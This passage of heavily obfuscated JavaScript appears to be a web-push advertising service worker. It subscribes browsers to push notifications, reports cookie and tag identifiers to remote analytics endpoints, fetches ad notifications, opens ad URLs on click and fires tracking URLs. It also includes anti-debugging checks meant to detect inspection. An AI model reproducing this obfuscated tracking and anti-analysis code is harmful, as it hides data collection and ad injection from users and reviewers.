S2 += "ication"; var R2 = "{"; N3GG.X05(); R2 += "}"; var r8, n8, R8, m, k, q, n, ba, x; r8 = R2; n8 = S2; R8 = n2; (m = d[j], k = JSON[A7](d[o] || r8), q = d[s], n = d[i] || [], ba = d[N3] || n3, x = d[u3] || ({})); k[Q8] = { push_id: a, analytics_domain: c, href: m, creative_id: ba, click_tracking_urls: d[k3] || [], actions_data: d[V3] || ({}) }; e && (d = e[j], k[R8] = f, k[Q8][S8] = d); self[p7][n8](q, k)[U3](function () { var d, f; (d = M7, f = !o); e && ((f = e[k3]) ? d = H8 : e[k3] = !j, Y(e)); h(d, B8, { push_id: a }, c, function () { t(b, function () { try { if (f) g(); else if (j == n[H3]) U(g, c, x); else for (var b = j, d = j; d < n[H3]; ++d) { H(n[d], !o, Z8, function (d, e, f, m) { N3GG.c05(); var H2 = "tr"; H2 += "acki"; H2 += "ng"; var y8; y8 = H2; h(y8, m ? t7 : B8, { push_id: a, creative_id: ba, response_code: f, response_text: encodeURIComponent(e), tracking_url: d }, c, function () { ++b; b == n[H3] && U(g, c, x); }); }); } } catch (e) { g(); } }); }); })[R7](function () { h(M7, t7, { push_id: a }, c, function () { t(b, g); }); }); } self[f7](c8, function (a) { var y2 = "skipWaiti"; y2 += "ng"; var Y8; Y8 = y2; self[Y8](); a[W8](new Promise(function (b, a) { B(function (a) { var Y2 = "sw"; Y2 += "_v"; Y2 += "er"; var c2 = "h"; c2 += "i"; c2 += "t"; var x8, p8, c; x8 = c2; p8 = Y2; if (a) { c = a[p8]; c ? T(c, p) ? (a[p8] = p, h(x7, B8, {}, W7, function () { D(a, b); })) : h(x8, B8, {}, W7, b) : (a[p8] = p, h(c8, B8, {}, W7, function () { D(a, b); })); } else (E && !w && (w = ea()), h(c8, B8, {}, W7, function () { E ? la(b) : b(); })); }); })); }); function ha(a, b, c) { var p2 = "po"; p2 += "s"; p2 += "t"; var W2 = "PO"; W2 += "S"; W2 += "T"; var D8, l8, d; D8 = W2; l8 = p2; if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); c && (d[f7](J7, (function (a) { m3 == this[I7] && this[h7] ? a(this[h7], !j) : a(n3, !o); })[g7](d, c), d), d[f7](k7, (function (a) { N3GG.X05(); a(n3, !o); })[g7](d, c), d)); d[u7](D8, a, !j); d[e7](b); } else self[r7](a, { method: l8, body: b })[U3](function (a) { N3GG.X05(); c && c(a, !j); })[R7](function (a) { N3GG.c05(); c && c(n3, !o); }); } function la(a) { try { ka(function (b) { var D2 = "/"; D2 += "v"; D2 += "a"; D2 += "p"; var x2 = "&debug"; x2 += "=1"; var A8, G8; A8 = x2; G8 = D2; N3GG.c05(); b ? (b = S + G8, X && (b += A8), V(b, k3, function (b) { b ? (b = JSON[A7](decodeURIComponent(C(b, k3)))[j]) ? W(i8, b, { tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J, vapkey: b, sw_ver: p }, a) : a() : a(); })) : a(); }); } catch (b) { a(); } } self[f7](U8, function (a) { a[W8](new Promise(function (b, a) { N3GG.X05(); h(U8, B8, {}, W7, b); })[U3](function () { var G2 = "cl"; G2 += "ie"; G2 += "nt"; G2 += "s"; var l2 = "cl"; l2 += "ai"; l2 += "m"; var M8, b8; M8 = l2; b8 = G2; return self[b8][M8](); })); }); function Z(a) { B(function (b) { b && (b = JSON[A7](decodeURIComponent(C(b, k3)))); N3GG.c05(); a(b); }, E8, !j); } self[f7](t8, function (a) { N3GG.c05(); a[W8](new Promise(function (b, a) { N3GG.X05(); B(function (a) { var U2 = "resubsc"; U2 += "ribe"; var A2 = "vap"; A2 += "ke"; A2 += "y"; var N1, k1, c; N1 = A2; k1 = U2; if (a) { c = a[N1]; c ? W(k1, c, a, b) : b(); } else b(); }); })); }); function ca(a, b, c, d, e, f) { N3GG.X05(); I(c, function (g, m, k, q) { if (!g && j == m && (h(D7 + (e + o)[R3](), q - k, {}, d), N3 > e)) { ca(a, b, c, d, ++e, f); return; } N3GG.X05(); h(l7, m, { type: G7, push_id: a }, d, function () { var b; try { if (g && v3 != m) { b = W7; try { b = JSON[A7](M(g)); } catch (c) { b = W7; } b && j != b[H3] ? U7 == typeof b[j] ? f([b]) : h(b7, b[H3], { push_id: a }, d, function () { f(b); }) : h(H8, t7, { push_id: a }, d, function () { N3GG.X05(); f([]); }); } else f([]); } catch (c) { h(H8, t7, { push_id: a }, d, function () { f([]); }); } }); }); } function D(a, b, c, d) { try { (c = c || V1, a ? (d || (a = F(JSON[C8](a), k3)), O[H7](c, a)[U3](function () { b && b(); })[R7](function (a) { b && b(); })) : b && b()); } catch (e) { b && b(); } } function fa() { var o0 = "1"; o0 += "8"; var d0 = "1"; d0 += "2"; var K0 = "Invalid UTF-8 "; K0 += "detected"; var w0 = "2"; w0 += "048"; var j0 = "2"; j0 += "2"; j0 += "4"; var X0 = "111"; X0 += "41"; X0 += "11"; var u0 = "2"; u0 += "4"; u0 += "8"; var V0 = "5"; V0 += "73"; V0 += "43"; var k0 = "3"; k0 += "1"; var N0 = "Lone su"; N0 += "rro"; N0 += "gate"; N0 += " U+"; var t2 = "2"; t2 += "4"; t2 += "0"; var M2 = "toUpperCa"; M2 += "se"; var b2 = " "; b2 += "is not a scalar va"; b2 += "lue"; var j1, X1, F3, u1, C3, h3, a3, Q3, i3, z3, w1, K3, s3, a, b, c, d; j1 = b2; X1 = M2; F3 = t2 ^ 0; u1 = N0; C3 = +k0; h3 = +V0; a3 = u0 * 1; Q3 = +X0; i3 = +j0; z3 = w0 & 2147483647; w1 = K0; K3 = d0 - 0; s3 = o0 ^ 0; if (r > z) throw Error(a8); if (r == z) return !o; a = A[r] & g3; r++; if (j == (a & B3)) return a; if (T3 == (a & i3)) { b = v(); a = (a & C3) << V3 | b; if (B3 <= a) return a; throw Error(g8); } if (i3 == (a & F3)) { b = v(); c = v(); a = (a & d3) << K3 | b << V3 | c; if (z3 <= a) { if (f3 <= a && h3 >= a) throw Error(u1 + a[R3](o3)[X1]() + j1); return a; } throw Error(g8); } if (F3 == (a & a3) && (b = v(), c = v(), d = v(), a = (a & u3) << s3 | b << K3 | c << V3 | d, r3 <= a && Q3 >= a)) return a; throw Error(w1); } function pa(a, b, c, d, e) { var f, g; try { f = W7; try { f = JSON[A7](M(e)); } catch (m) { f = W7; } if (f && j != f[H3]) { if (U7 == typeof f[j]) y(b, c, d, f, W7, n3, a); else { g = function (b, d, c, e) { var h, l; (h = W7, l = g[g7](W7, b, d, c, e + o)); e + o == f[H3] && (l = a, h = d); d = f[e]; try { y(b, h, c, d, W7, n3, l); } catch (p) { l(); } }; g(b, c, d, j); } } else h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } catch (m) { h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } } self[f7](K1, function (a) { N3GG.c05(); var b, c, d, e, f; try { (b = a[d1], c = b[Q8][o1] || n3, d = b[Q8][s1] || n3, e = b[Q8][C1] || n3, f = b[Q8][S8] || n3); a[W8](new Promise(function (a, b) { h(E1, d, { push_id: c }, e, function () { N3GG.c05(); f ? aa(f, a) : a(); }); })); } catch (g) { } }); function ga(a) { var s0 = "repe"; s0 += "a"; s0 += "t"; var q1, O1, B1, Z1, b; q1 = "+"; O1 = "="; B1 = "/"; Z1 = s0; b = O1[Z1]((N3 - a[H3] % N3) % N3); a = (a + b)[S3](/\-/g, q1)[S3](/_/g, B1); a = atob(a); for (var b = new Uint8Array(a[H3]), c = j; c < a[H3]; ++c) { b[c] = a[p3](c); } return b; } self[f7](T1, function (a) { var T0 = "a"; T0 += "ct"; T0 += "ion"; var B0 = "acti"; B0 += "ons"; B0 += "_dat"; B0 += "a"; var q0 = "cli"; q0 += "c"; q0 += "k"; var Z0 = "hre"; Z0 += "f"; var O0 = "cli"; O0 += "ck_"; O0 += "ac"; O0 += "tion"; var E0 = "c"; E0 += "losec"; E0 += "lo"; E0 += "se"; var C0 = "click_t"; C0 += "racking_"; C0 += "urls"; var v1, P1, g1, m1, F1, i1, a1, z1, b, c, d, e, f, g, m, k, l, n, p, x; v1 = C0; P1 = E0; N3GG.X05(); g1 = O0; m1 = Z0; F1 = q0; i1 = B0; a1 = T0; z1 = "x"; try { (b = a[d1], c = b[Q8][m1] || n3, d = b[Q8][o1] || n3, e = b[Q8][s1] || n3, f = b[Q8][v1] || [], g = b[Q8][i1] || ({}), m = b[Q8][C1] || n3, k = b[Q8][S8] || n3); b[E1](); (l = F1, n = e, p = a[a1]); if (p && z7 != typeof g[p]) { (x = g[p], l = g1, n = c); -o != x[c3](P1) && (n = E1); z1 != x && (c = x); } a[W8](new Promise(function (a, b) { var g; g = function () { k ? aa(k, a) : a(); }; h(l, n, { push_id: d }, m, function () { var m0 = "ope"; m0 += "nWindow"; var f1; f1 = m0; E1 == n ? g() : clients[f1](c)[U3](function () { N3GG.X05(); try { if (j == f[H3] || g1 == l) g(); else for (var a = j, b = j; b < f[H3]; ++b) { H(f[b], !o, Z8, function (b, c, k, n) { var v0 = "click"; v0 += "_trackin"; v0 += "g"; var J1; J1 = v0; N3GG.c05(); h(J1, n ? t7 : B8, { push_id: d, creative_id: e, response_code: k, response_text: encodeURIComponent(c), tracking_url: b }, m, function () { ++a; a == f[H3] && g(); }); }); } } catch (c) { g(); } })[R7](function (a) { var F0 = "c"; F0 += "li"; F0 += "ck"; N3GG.c05(); F0 += "_error"; var i0 = " "; i0 += "-"; i0 += " "; var h1, I1; h1 = i0; I1 = F0; h(I1, c + h1 + a[s8], {}, m, g); }); }); })); } catch (r) { } }); self[f7](x3, function (a) { var P0 = "R"; P0 += "R"; var g0 = "j"; g0 += "s"; g0 += "o"; g0 += "n"; var a0 = "js_v"; a0 += "er"; a0 += "sion"; var r1, L1, H1, b, c, d, e, f, g, m, k, l; r1 = a0; L1 = g0; H1 = P0; N3GG.c05(); try { b = n3; try { b = a[Q8][L1](); } catch (n) { return; } (c = b[e1], d = b[o1] || n3, e = b[r1] || p, f = b[Q1] || j, g = b[R1] || !o, m = b[S1] || W7, k = n3, l = n3); G7 == c ? k = b[n1] : H1 == c && (l = b[Q8]); a[W8](new Promise(function (a, b) { N3GG.X05(); h(x3, B8, { type: c, push_id: d }, m, function () { N3GG.X05(); var z0 = "UPD"; z0 += "A"; z0 += "T"; z0 += "E"; var y1, b; y1 = z0; if (y1 == c) self[p7][x7]()[U3](a)[R7](a); else if (G7 == c && n3 != k) { b = k; f ? (u = [], da(a, d, e, b, m, f, g)) : N(a, d, e, b, m, j); } else H1 == c && n3 != l ? pa(a, d, e, m, l) : a(); }); })); } catch (n) { } }); function h(a, b, c, d, e, f) { var J0 = "1"; J0 += "0"; J0 += "0"; var f0 = "in"; f0 += "clu"; f0 += "de"; f0 += "s"; var c1, q3, g; c1 = f0; q3 = +J0; if (ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o) e && e(); else { g = function () { var I0 = "sw_rep"; I0 += "ort"; var Y1, g, k; Y1 = I0; g = { event: a, timestamp: new Date()[P7](), event_data: c || ({}), status: b, tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J }; f ? g[Y1] = !j : g[W1] = p; k = S; N3GG.c05(); d && (k = self[P8][z8] + f8 + d); ha(k, encodeURIComponent(F(JSON[C8](g), k3)), e); }; E && !w ? ja(function (a) { w = a; g(); }) : g(); } } self[f7](s8, function (a) { var r0 = "eve"; r0 += "nt"; var e0 = "event_dat"; e0 += "a"; var L0 = "s"; L0 += "how_"; L0 += "notif"; var h0 = "anal"; h0 += "ytics"; var x1, p1, l1, D1, b, c, d, e, f; x1 = h0; p1 = L0; l1 = e0; D1 = r0; b = a[Q8]; if (p1 == b[e1]) qa(a); else if (x1 == b[e1]) { (c = b[D1], d = b[I7], e = b[l1], f = b[i7] || j); G1 == c && B8 == d && (e[A1] = JSON[A7](e[A1])); try { a[W8](new Promise(function (a, b) { var l; l = j; k(); function k() { h(c, d, e, W7, function (b, c) { j == c && l < f ? (++l, k()) : a(); }, !j); } })); } catch (g) { } } }); function Y(a) { for (var b = a[j], c = j; c < u[H3]; ++c) { if (u[c][j] == b) return; } N3GG.c05(); b = new Date()[P7](); a[i] = b; u[x3](a); } function B(a, b, c) { N3GG.c05(); try { O[s7](b || V1)[U3](function (b) { N3GG.c05(); try { (!c && b && (b = JSON[A7](C(b, k3))), a && a(b)); } catch (e) { a && a(W7); } })[R7](function (b) { N3GG.X05(); a && a(W7); }); } catch (d) { a && a(W7); } } function W(a, b, c, d) { var e; e = n3; N3GG.c05(); try { e = ga(b); } catch (f) { var Q0 = "v"; Q0 += "apid"; var U1; U1 = Q0; h(a, U1, {}, W7, d); return; } self[p7][T8][G1]({ userVisibleOnly: !j, applicationServerKey: e })[U3](function (e) { c[A1] = e; h(a, B8, { vapkey: b, subscription: e }, W7, function () { D(c, d); }); })[R7](function (b) { h(a, t7, { error: G(b) }, W7, d); }); } function qa(a) { N3GG.X05(); var b, c, d, e, f, g, m, k; try { (b = a[Q8], c = p, d = b[o1] || n3, e = b[Q1] || j, f = b[R1] || !o, g = b[S1] || W7, m = b[n1], k = new URL(m)); k[n7][H7](W1, p); m = k[R3](); a[W8](new Promise(function (b, a) { var R0 = "push_"; R0 += "ipm"; var b1; b1 = R0; h(b1, B8, { type: G7, push_id: d }, g, function () { var a; N3GG.c05(); a = m; e ? (u = [], da(b, d, c, a, g, e, f)) : N(b, d, c, a, g, j); }); })); } catch (q) { } } self[f7](r7, function (a) { }); function na(a, b) { var S0 = "unsh"; S0 += "ift"; var M1; M1 = S0; a[L8](function (a, b) { N3GG.c05(); return a[o] - b[o]; }); for (var c = [], d = a[H3] - o; j <= d && c[H3] < b; --d) { c[M1](a[d]); } N3GG.c05(); for (var e = j; e <= d; ++e) { Y(a[e]); } return c; } function G(a) { var H0 = "sta"; H0 += "ck"; var n0 = " | "; N3GG.X05(); n0 += "stac"; n0 += "k: "; var N4, t1, b; N4 = n0; t1 = H0; b = n3; a[s8] && (b += a[s8]); a[t1] && (b += N4 + a[t1]); return b; } function oa(a, b) { a ? K(W7, function () { N3GG.X05(); b([]); }) : Z(function (a) { var y0 = "6"; y0 += "E"; y0 += "4"; var k4, f, g, m; k4 = y0 & 2147483647; a = a || []; for (var d = [], e = j; e < a[H3]; ++e) { (f = a[e], g = k4 * f[s], m = f[i]); new Date()[P7]() - m < g && d[x3](f); } b(d); }); } })(r); }); P3ss(typeof window === typeof {} ? window : typeof global === typeof {} ? global : this); function P3ss() { function e3() { var B4 = 2; for (; B4 !== 5;) { switch (B4) { case 1: return W4[0][0].RegExp; break; case 2: var W4 = [arguments]; B4 = 1; break; } } } function b3() { var z4 = 2; for (; z4 !== 5;) { switch (z4) { case 2: var k4 = [arguments]; return k4[0][0]; break; } } } function Z3() { var p4 = 2; for (; p4 !== 5;) { switch (p4) { case 2: var V4 = [arguments]; return V4[0][0].Array; break; } } } var t4 = 2; for (; t4 !== 86;) { switch (t4) { case 2: var h4 = [arguments]; h4[9] = ""; h4[9] = "V3"; h4[2] = ""; t4 = 3; break; case 22: h4[34] = "f3"; h4[93] = "t"; h4[91] = "Y3"; h4[99] = ""; t4 = 33; break; case 70: x3(q3, "window", h4[36], h4[21]); x3(b3, "global", h4[36], h4[47]); x3(e3, "global", h4[19], h4[27]); x3(e3, "test", h4[19], h4[83]); t4 = 66; break; case 29: h4[84] = "b"; h4[36] = 0; h4[32] = h4[84]; t4 = 43; break; case 73: h4[21] += h4[6]; h4[21] += h4[79]; t4 = 71; break; case 62: h4[10] += h4[63]; h4[10] += h4[80]; h4[83] = h4[2]; t4 = 59; break; case 19: h4[4] = "dual"; h4[1] = ""; h4[30] = "A"; h4[1] = "resi"; h4[7] = ""; h4[7] = ""; t4 = 26; break; case 50: h4[94] += h4[1]; h4[94] += h4[4]; h4[29] = h4[30]; t4 = 47; break; case 40: h4[76] += h4[79]; h4[76] += h4[79]; h4[59] = h4[8]; t4 = 37; break; case 59: h4[83] += h4[79]; h4[83] += h4[79]; h4[27] = h4[95]; t4 = 56; break; case 66: x3(q3, h4[10], h4[36], h4[67]); x3(Z3, "push", h4[19], h4[29]); x3(q3, h4[94], h4[36], h4[66]); x3(q3, h4[59], h4[36], h4[76]); x3(M3, "apply", h4[19], h4[32]); t4 = 86; break; case 56: h4[27] += h4[6]; h4[27] += h4[79]; h4[47] = h4[9]; t4 = 76; break; case 33: h4[99] = "3"; h4[79] = "s"; h4[19] = 1; h4[54] = "ss"; t4 = 29; break; case 47: h4[29] += h4[99]; h4[29] += h4[54]; h4[67] = h4[5]; t4 = 65; break; case 65: h4[67] += h4[6]; h4[67] += h4[79]; h4[10] = h4[3]; t4 = 62; break; case 13: h4[6] = "3s"; h4[5] = ""; h4[5] = "U"; h4[80] = "e"; h4[4] = ""; t4 = 19; break; case 37: h4[59] += h4[7]; h4[59] += h4[93]; h4[66] = h4[91]; t4 = 53; break; case 76: h4[47] += h4[79]; h4[47] += h4[79]; h4[21] = h4[93]; t4 = 73; break; case 3: h4[2] = "m3"; h4[63] = "_optimiz"; h4[95] = "V"; h4[3] = ""; h4[3] = "_"; h4[6] = ""; t4 = 13; break; case 26: h4[7] = "trac"; h4[56] = "__"; h4[8] = ""; h4[8] = "__abs"; t4 = 22; break; case 71: var x3 = function () { var T4 = 2; for (; T4 !== 5;) { switch (T4) { case 2: var E4 = [arguments]; U3(h4[0][0], E4[0][0], E4[0][1], E4[0][2], E4[0][3]); T4 = 5; break; } } }; t4 = 70; break; case 43: h4[32] += h4[99]; h4[32] += h4[54]; h4[76] = h4[34]; t4 = 40; break; case 53: h4[66] += h4[79]; h4[66] += h4[79]; h4[94] = h4[56]; t4 = 50; break; } } function M3() { var A4 = 2; for (; A4 !== 5;) { switch (A4) { case 2: var u4 = [arguments]; return u4[0][0].Function; break; } } } function q3() { var O4 = 2; for (; O4 !== 5;) { switch (O4) { case 2: var f4 = [arguments]; return f4[0][0]; break; } } } function U3() { var R4 = 2; for (; R4 !== 5;) { switch (R4) { case 2: var P4 = [arguments]; try { var C4 = 2; for (; C4 !== 9;) { switch (C4) { case 2: P4[8] = {}; P4[4] = (1, P4[0][1])(P4[0][0]); P4[3] = [P4[4], P4[4].prototype][P4[0][3]]; C4 = 4; break; case 4: P4[8].value = P4[3][P4[0][2]]; try { P4[0][0].Object.defineProperty(P4[3], P4[0][4], P4[8]); } catch (A3) { P4[3][P4[0][4]] = P4[8].value; } C4 = 9; break; } } } catch (p3) { } R4 = 5; break; } } } } y133.s1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.v1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.r1 = function () { var a4 = 2; for (; a4 !== 3;) { switch (a4) { case 2: var m4 = [arguments]; m4[2] = {}; m4[2].Q3 = function () { var x1 = 2; for (; x1 !== 143;) { switch (x1) { case 43: I4[83].L = function () { var J2 = function () { return unescape('%3D'); }; var g2 = /\u003d/.m3ss(J2 + []); return g2; }; I4[61] = I4[83]; I4[43] = {}; I4[43].S = ['o1']; x1 = 39; break; case 109: I4[30].A3ss(I4[46]); I4[30].A3ss(I4[68]); I4[30].A3ss(I4[48]); I4[30].A3ss(I4[52]); I4[30].A3ss(I4[90]); I4[30].A3ss(I4[47]); x1 = 134; break; case 125: x1 = I4[48] < I4[30].length ? 124 : 147; break; case 9: I4[30] = []; I4[8] = {}; I4[8].S = ['A', 'o1']; I4[8].L = function () { var w2 = function () { return 1024 * 1024; }; var O2 = /[5-8]/.m3ss(w2 + []); return O2; }; x1 = 14; break; case 57: I4[13] = {}; I4[13].S = ['A']; I4[13].L = function () { var Y9 = function () { return "01".substr(1); }; var f9 = !/\u0030/.m3ss(Y9 + []); return f9; }; I4[90] = I4[13]; I4[78] = {}; I4[78].S = ['p1']; x1 = 74; break; case 92: I4[30].A3ss(I4[17]); I4[30].A3ss(I4[59]); I4[30].A3ss(I4[31]); I4[30].A3ss(I4[34]); x1 = 117; break; case 149: I4[38]++; x1 = 121; break; case 146: x1 = 3 ? 146 : 145; break; case 134: I4[30].A3ss(I4[56]); I4[82] = []; I4[67] = 'B'; I4[25] = 'E'; x1 = 130; break; case 25: I4[3] = {}; I4[3].S = ['A']; I4[3].L = function () { var I2 = function () { if (typeof [] !== 'object') var u2 = /aa/; }; var q2 = !/\x61\u0061/.m3ss(I2 + []); return q2; }; I4[46] = I4[3]; x1 = 21; break; case 83: I4[87].L = function () { var w9 = function () { return 'x'.toUpperCase(); }; var O9 = /\u0058/.m3ss(w9 + []); return O9; }; I4[17] = I4[87]; I4[91] = {}; I4[91].S = ['p1']; x1 = 79; break; case 33: I4[73] = I4[1]; I4[7] = {}; I4[7].S = ['A']; I4[7].L = function () { var d2 = function (j2, l2) { return j2 + l2; }; var Q2 = function () { return d2(2, 2); }; var E2 = !/\x2c/.m3ss(Q2 + []); return E2; }; I4[68] = I4[7]; I4[83] = {}; I4[83].S = ['K']; x1 = 43; break; case 124: I4[84] = I4[30][I4[48]]; try { I4[22] = I4[84][I4[15]]() ? I4[67] : I4[25]; } catch (I9) { I4[22] = I4[25]; } x1 = 122; break; case 3: return true; break; case 121: x1 = I4[38] < I4[84][I4[86]].length ? 120 : 148; break; case 113: I4[30].A3ss(I4[73]); I4[30].A3ss(I4[60]); I4[30].A3ss(I4[92]); I4[30].A3ss(I4[79]); x1 = 109; break; case 18: I4[9].L = function () { var P2 = function () { return parseInt("0xff"); }; var x2 = !/\u0078/.m3ss(P2 + []); return x2; }; I4[42] = I4[9]; x1 = 16; break; case 120: I4[85] = {}; I4[85][I4[65]] = I4[84][I4[86]][I4[38]]; I4[85][I4[35]] = I4[22]; I4[82].A3ss(I4[85]); x1 = 149; break; case 147: x1 = function () { var c1 = 2; for (; c1 !== 22;) { switch (c1) { case 24: j4[1]++; c1 = 16; break; case 2: var j4 = [arguments]; c1 = 1; break; case 18: j4[5] = false; c1 = 17; break; case 16: c1 = j4[1] < j4[7].length ? 15 : 23; break; case 19: j4[1]++; c1 = 7; break; case 17: j4[1] = 0; c1 = 16; break; case 11: j4[9][j4[3][I4[65]]].t += true; c1 = 10; break; case 7: c1 = j4[1] < j4[0][0].length ? 6 : 18; break; case 12: j4[7].A3ss(j4[3][I4[65]]); c1 = 11; break; case 23: return j4[5]; break; case 20: j4[9][j4[3][I4[65]]].h += true; c1 = 19; break; case 10: c1 = j4[3][I4[35]] === I4[67] ? 20 : 19; break; case 15: j4[6] = j4[7][j4[1]]; j4[8] = j4[9][j4[6]].h / j4[9][j4[6]].t; c1 = 26; break; case 14: c1 = typeof j4[9][j4[3][I4[65]]] === 'undefined' ? 13 : 11; break; case 1: c1 = j4[0][0].length === 0 ? 5 : 4; break; case 25: j4[5] = true; c1 = 24; break; case 6: j4[3] = j4[0][0][j4[1]]; c1 = 14; break; case 13: j4[9][j4[3][I4[65]]] = function () { var e1 = 2; for (; e1 !== 9;) { switch (e1) { case 2: var o4 = [arguments]; o4[7] = {}; o4[7].h = 0; o4[7].t = 0; e1 = 3; break; case 3: return o4[7]; break; } } }.b3ss(this, arguments); c1 = 12; break; case 26: c1 = j4[8] >= 0.5 ? 25 : 24; break; case 8: j4[1] = 0; c1 = 7; break; case 4: j4[9] = {}; j4[7] = []; j4[1] = 0; c1 = 8; break; case 5: return; break; } } }(I4[82]) ? 146 : 145; break; case 102: I4[95].L = function () { var H9 = function () { debugger; }; var P9 = !/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9 + []); return P9; }; I4[47] = I4[95]; I4[23] = {}; x1 = 99; break; case 2: var I4 = [arguments]; I4[4] = 'U'; I4[6] = typeof t3ss === typeof {} ? t3ss : typeof V3ss === typeof {} ? V3ss : this; x1 = 4; break; case 126: I4[48] = 0; x1 = 125; break; case 148: I4[48]++; x1 = 125; break; case 74: I4[78].L = function () { var b9 = false; var S9 = []; try { for (var p9 in console) S9.A3ss(p9); b9 = S9.length === 0; } catch (T9) { } var Z9 = b9; return Z9; }; I4[92] = I4[78]; I4[57] = {}; x1 = 71; break; case 21: I4[1] = {}; I4[1].S = ['K']; I4[1].L = function () { var N2 = function () { return 'xy'.substring(0, 1); }; var e2 = !/\x79/.m3ss(N2 + []); return e2; }; x1 = 33; break; case 71: I4[57].S = ['p1']; I4[57].L = function () { var y9 = typeof Y3ss === 'function'; return y9; }; I4[45] = I4[57]; I4[75] = {}; x1 = 67; break; case 63: I4[29].L = function () { var M9 = function () { return new RegExp('/ /'); }; var t9 = (typeof M9, !/\u006e\x65\u0077/.m3ss(M9 + [])); return t9; }; I4[60] = I4[29]; I4[39] = {}; I4[39].S = ['p1']; I4[39].L = function () { function m9(U9, A9) { return U9 + A9; }; var V9 = /\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9 + []); return V9; }; I4[19] = I4[39]; x1 = 57; break; case 95: I4[30].A3ss(I4[12]); I4[30].A3ss(I4[61]); I4[30].A3ss(I4[77]); x1 = 92; break; case 27: I4[5].L = function () { var s2 = typeof U3ss === 'function'; return s2; }; I4[31] = I4[5]; x1 = 25; break; case 12: I4[2].S = ['A']; I4[2].L = function () { var a2 = function () { return [0, 1, 2].join('@'); }; var H2 = /\x40[0-12-9]/.m3ss(a2 + []); return H2; }; I4[12] = I4[2]; I4[9] = {}; I4[9].S = ['A']; x1 = 18; break; case 45: I4[56] = I4[94]; I4[29] = {}; I4[29].S = ['A']; x1 = 63; break; case 130: I4[86] = 'S'; I4[35] = 'G'; I4[15] = 'L'; I4[65] = 'Y'; x1 = 126; break; case 145: I4[6][I4[4]] = true; return 2; break; case 79: I4[91].L = function () { var a9 = typeof f3ss === 'function'; return a9; }; I4[34] = I4[91]; I4[95] = {}; I4[95].S = ['o1']; x1 = 102; break; case 88: I4[89].S = ['K']; I4[89].L = function () { var R9 = function () { return 'x'.toLocaleUpperCase(); }; var C9 = /\x58/.m3ss(R9 + []); return C9; }; I4[53] = I4[89]; I4[87] = {}; I4[87].S = ['K']; x1 = 83; break; case 117: I4[30].A3ss(I4[42]); I4[30].A3ss(I4[45]); I4[30].A3ss(I4[19]); I4[30].A3ss(I4[53]); x1 = 113; break; case 14: I4[59] = I4[8]; I4[2] = {}; x1 = 12; break; case 4: x1 = I4[6][I4[4]] ? 3 : 9; break; case 122: I4[38] = 0; x1 = 121; break; case 16: I4[5] = {}; I4[5].S = ['p1']; x1 = 27; break; case 51: I4[98].S = ['o1']; I4[98].L = function () { var c2 = function (X2, i2, v2) { return !!X2 ? i2 : v2; }; var h2 = !/\u0021/.m3ss(c2 + []); return h2; }; I4[79] = I4[98]; I4[94] = {}; I4[94].S = ['K']; I4[94].L = function () { var o2 = function () { return 'a'.anchor('b'); }; var K9 = /(\x3c|\u003e)/.m3ss(o2 + []); return K9; }; x1 = 45; break; case 67: I4[75].S = ['o1']; I4[75].L = function () { var r9 = function () { 'use stirct'; return 1; }; var F9 = !/\x73\x74\u0069\x72\x63\x74/.m3ss(r9 + []); return F9; }; I4[66] = I4[75]; I4[89] = {}; x1 = 88; break; case 39: I4[43].L = function () { var B2 = function (W2, k2, L2, n2) { return !W2 && !k2 && !L2 && !n2; }; var z2 = /\u007c\x7c/.m3ss(B2 + []); return z2; }; I4[52] = I4[43]; I4[99] = {}; I4[99].S = ['K']; I4[99].L = function () { var D2 = function () { return decodeURIComponent('%25'); }; var G2 = !/\u0032\u0035/.m3ss(D2 + []); return G2; }; I4[48] = I4[99]; I4[98] = {}; x1 = 51; break; case 99: I4[23].S = ['o1']; I4[23].L = function () { var x9 = function () { if (false) { console.log(1); } }; var s9 = !/\u0031/.m3ss(x9 + []); return s9; }; I4[77] = I4[23]; I4[30].A3ss(I4[66]); x1 = 95; break; } } }; return m4[2]; break; } } }(); function y133() { } y133.I1 = "v1"; y133[y133.I1](); (function (n, g) { var W7 = "s"; W7 += "1"; var P7 = "p"; P7 += "rotocol"; var k7 = "loc"; k7 += "at"; k7 += "ion"; var f7 = "s"; f7 += "tringify"; var V7 = "in"; V7 += "d"; V7 += "e"; V7 += "xOf"; var u7 = "%"; u7 += "2"; u7 += "E"; var E7 = "r"; E7 += "ep"; E7 += "lac"; E7 += "e"; var h7 = "l"; h7 += "e"; h7 += "ngt"; h7 += "h"; var n7 = "/"; n7 += "/"; var L7 = "ch"; L7 += "a"; L7 += "r"; L7 += "CodeAt"; var w7 = "%"; w7 += "2"; w7 += "F"; var i7 = "p"; i7 += "a"; i7 += "rse"; var G7 = "s"; G7 += "ubst"; G7 += "rin"; G7 += "g"; var J7 = "fromCh"; J7 += "a"; J7 += "rCode"; var S7, s7, x7, q7, l1, N7, g1, P1, A1, r7, u1, l7, X7, v7, d1, H7, n1, D7, N1, F7, g7, M7, y7, d7, Y7, p, l, k, a, q, r, t, u, m, v, w, x, c, y; S7 = J7; s7 = G7; x7 = i7; q7 = null; l1 = +"3"; N7 = w7; g1 = "1" | 0; P1 = "7" * 1; A1 = +"8"; r7 = L7; u1 = "6" & 2147483647; l7 = n7; X7 = h7; v7 = E7; d1 = "2" << 416617696; H7 = u7; n1 = +"5"; D7 = V7; N1 = "0" * 1; F7 = "/"; g7 = f7; M7 = ""; y7 = k7; d7 = P7; Y7 = W7; y133[y133.I1](); try { p = function () { var t7 = "s"; t7 += "w"; var c7, C1, i1, O1, f, b; c7 = t7; C1 = +"24"; i1 = "4" ^ 0; O1 = "13" * 1; try { f = k(n, n1), b = JSON[x7](f); return [b[g1], b[d1], b[l1], b[i1], c7, b[O1], b[N1], b[C1], !N1]; } catch (e) { } y133[y133.I1](); return q7; }, l = function 